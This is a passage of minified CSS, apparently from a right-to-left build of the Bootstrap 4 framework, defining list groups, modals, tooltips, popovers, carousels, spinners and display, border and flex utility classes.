255 255 / .15) 50%,rgb(255 255 255 / .15) 75%,transparent 75%,transparent);background-size:1rem 1rem}.progress-bar-animated{-webkit-animation:progress-bar-stripes 1s linear infinite;animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{-webkit-animation:none;animation:none}}.media{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start}.media-body{-ms-flex:1;flex:1}.list-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;padding-right:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgb(0 0 0 / .125)}.list-group-item:first-child{border-top-right-radius:inherit;border-top-left-radius:inherit}.list-group-item:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-right-radius:.25rem;border-top-left-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-left-radius:.25rem;border-bottom-right-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-right-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-right:-1px;border-right-width:1px}@media (min-width:576px){.list-group-horizontal-sm{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-right-radius:.25rem;border-top-left-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-left-radius:.25rem;border-bottom-right-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-right-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-right:-1px;border-right-width:1px}}@media (min-width:768px){.list-group-horizontal-md{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-right-radius:.25rem;border-top-left-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-left-radius:.25rem;border-bottom-right-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-right-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-right:-1px;border-right-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-right-radius:.25rem;border-top-left-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-left-radius:.25rem;border-bottom-right-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-right-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-right:-1px;border-right-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{-ms-flex-direction:row;flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-right-radius:.25rem;border-top-left-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-left-radius:.25rem;border-bottom-right-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-right-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-right:-1px;border-right-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:left;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:#fff0;border:0}a.close.disabled{pointer-events:none}.toast{-ms-flex-preferred-size:350px;flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgb(255 255 255 / .85);background-clip:padding-box;border:1px solid rgb(0 0 0 / .1);box-shadow:0 .25rem .75rem rgb(0 0 0 / .1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:rgb(255 255 255 / .85);background-clip:padding-box;border-bottom:1px solid rgb(0 0 0 / .05);border-top-right-radius:calc(0.25rem - 1px);border-top-left-radius:calc(0.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;right:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:-webkit-transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out,-webkit-transform 0.3s ease-out;-webkit-transform:translate(0,-50px);transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{-webkit-transform:none;transform:none}.modal.modal-static .modal-dialog{-webkit-transform:scale(1.02);transform:scale(1.02)}.modal-dialog-scrollable{display:-ms-flexbox;display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-header,.modal-dialog-scrollable .modal-footer{-ms-flex-negative:0;flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered::before{display:block;height:calc(100vh - 1rem);height:-webkit-min-content;height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable::before{content:none}.modal-content{position:relative;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:justify;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #dee2e6;border-top-right-radius:calc(0.3rem - 1px);border-top-left-radius:calc(0.3rem - 1px)}.modal-header .close{padding:1rem 1rem;margin:-1rem auto -1rem -1rem}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;-ms-flex:1 1 auto;flex:1 1 auto;padding:1rem}.modal-footer{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end;padding:.75rem;border-top:1px solid #dee2e6;border-bottom-left-radius:calc(0.3rem - 1px);border-bottom-right-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered::before{height:calc(100vh - 3.5rem);height:-webkit-min-content;height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width:1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:right;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:#fff0;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 .4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 .4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:right;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgb(0 0 0 / .2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:#fff0;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgb(0 0 0 / .25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgb(0 0 0 / .25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgb(0 0 0 / .25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;right:50%;display:block;width:1rem;margin-right:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgb(0 0 0 / .25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-right-radius:calc(0.3rem - 1px);border-top-left-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:right;width:100%;margin-left:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:-webkit-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out,-webkit-transform 0.6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{-webkit-transform:translateX(100%);transform:translateX(100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:opacity 0s 0.6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity 0.15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{right:0}.carousel-control-next{left:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50% / 100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;left:0;bottom:0;right:0;z-index:15;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;padding-right:0;margin-left:15%;margin-right:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;-ms-flex:0 1 auto;flex:0 1 auto;width:30px;height:3px;margin-left:3px;margin-right:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid #fff0;border-bottom:10px solid #fff0;opacity:.5;transition:opacity 0.6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;left:15%;bottom:20px;right:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@-webkit-keyframes spinner-border{to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}@keyframes spinner-border{to{-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-left-color:#fff0;border-radius:50%;-webkit-animation:spinner-border .75s linear infinite;animation:spinner-border .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@-webkit-keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}@keyframes spinner-grow{0%{-webkit-transform:scale(0);transform:scale(0)}50%{opacity:1;-webkit-transform:none;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;-webkit-animation:spinner-grow .75s linear infinite;animation:spinner-grow .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#007bff!important}a.bg-primary:hover,a.bg-primary:focus,button.bg-primary:hover,button.bg-primary:focus{background-color:#0062cc!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:hover,a.bg-secondary:focus,button.bg-secondary:hover,button.bg-secondary:focus{background-color:#545b62!important}.bg-success{background-color:#28a745!important}a.bg-success:hover,a.bg-success:focus,button.bg-success:hover,button.bg-success:focus{background-color:#1e7e34!important}.bg-info{background-color:#17a2b8!important}a.bg-info:hover,a.bg-info:focus,button.bg-info:hover,button.bg-info:focus{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:hover,a.bg-warning:focus,button.bg-warning:hover,button.bg-warning:focus{background-color:#d39e00!important}.bg-danger{background-color:#dc3545!important}a.bg-danger:hover,a.bg-danger:focus,button.bg-danger:hover,button.bg-danger:focus{background-color:#bd2130!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:hover,a.bg-light:focus,button.bg-light:hover,button.bg-light:focus{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:hover,a.bg-dark:focus,button.bg-dark:hover,button.bg-dark:focus{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-left:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-right:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-left:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-right:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:0.2rem!important}.rounded{border-radius:0.25rem!important}.rounded-top{border-top-right-radius:0.25rem!important;border-top-left-radius:0.25rem!important}.rounded-right{border-top-left-radius:0.25rem!important;border-bottom-left-radius:0.25rem!important}.rounded-bottom{border-bottom-left-radius:0.25rem!important;border-bottom-right-radius:0.25rem!important}.rounded-left{border-top-right-radius:0.25rem!important;border-bottom-right-radius:0.25rem!important}.rounded-lg{border-radius:0.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;right:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-bas